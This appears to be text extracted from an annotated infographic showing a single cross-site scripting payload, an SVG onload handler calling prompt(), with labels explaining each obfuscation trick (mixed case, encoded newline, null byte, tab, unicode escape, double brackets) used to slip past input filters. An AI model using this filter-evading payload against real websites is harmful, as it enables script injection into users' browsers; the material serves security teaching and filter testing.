 <sVg%0Ao%00nload=%09((pro\u006dpt))()//
To escape case
sensitive filter
New line char
defeats <space>
and / checking
Null char to evade
event handler checking
Using tab before
JS function to escape
poor regex filters
unicoded 'm' to defeat
literal prompt filter
Double brackets
around function to
mess with regex
Not using
< for
filter
bypass
Made with ❤ by D3V